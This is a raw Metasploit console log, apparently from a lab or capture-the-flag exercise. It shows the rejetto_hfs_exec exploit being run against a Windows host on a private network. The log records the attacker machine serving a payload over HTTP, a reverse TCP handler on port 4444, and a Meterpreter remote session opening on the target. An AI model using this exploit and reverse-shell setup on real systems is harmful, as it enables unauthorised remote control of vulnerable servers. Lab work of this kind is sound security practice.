 msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.93.51:4444
[*] Using URL: http://0.0.0.0:8080/Wz6e3WohVfROjjF
[*] Local IP: http://10.10.93.51:8080/Wz6e3WohVfROjjF
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is o
bsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is o
bsolete
[*] Payload request received: /Wz6e3WohVfROjjF
[*] Sending stage (176195 bytes) to 10.10.149.60
[*] Meterpreter session 1 opened (10.10.93.51:4444 → 10.10.149.60:49301) at 2022-08-06 21:33:11 +0000
[!] Tried to delete %TEMP%\NMegwwmPRFPl.vbs, unknown result
[*] Server stopped.